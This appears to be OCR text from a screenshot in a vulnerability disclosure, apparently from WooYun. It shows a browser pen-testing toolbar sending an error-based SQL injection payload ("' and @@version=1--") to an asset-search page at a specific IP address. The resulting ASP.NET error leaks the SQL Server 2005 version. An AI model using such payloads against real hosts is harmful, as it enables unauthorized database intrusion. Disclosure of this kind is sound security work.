 218.22.96.74:8899/Asset/Device/DeviceInputSearch.aspx?hidsearch=search&assetfactory=1' and @@ver
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://218.22.96.74:8899/Asset/Device/DeviceInputSearch.aspx?hidsearch=search&assetfactory=1' and @@version=1--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
www.wooyun.org
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。